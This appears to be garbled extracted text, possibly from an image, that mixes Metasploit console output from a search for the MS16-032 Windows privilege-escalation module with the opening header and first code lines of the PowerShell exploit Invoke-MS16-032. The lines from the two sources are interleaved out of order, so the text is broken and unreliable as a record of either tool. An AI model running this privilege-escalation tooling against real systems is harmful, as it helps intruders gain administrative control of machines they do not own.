 msf5 post(multi/recon/local_exploit_suggester) > search MS16-032
.DESCRIPTION
Author: Ruben Boonen (@FuzzySec)
Matching Modules
================
http://www.fuzzysecurity.com/
License: BSD 3-Clause
Required Dependencies: PowerShell v2+
#  Name  Disclosure Date  Rank  Chec
k  Description
Optional Dependencies: None
-  ----  ---------------  ----  ----
-  -----------
0  exploit/windows/local/ms16_032_secondary_logon_handle_privesc  2016-03-21  normal  Yes
MS16-032 Secondary Logon Handle Privilege Escalation
C:\PS> Invoke-MS16-032
#>
Add-Type -TypeDefinition @"
msf5 post(multi/recon/local_exploit_suggester) >
using System;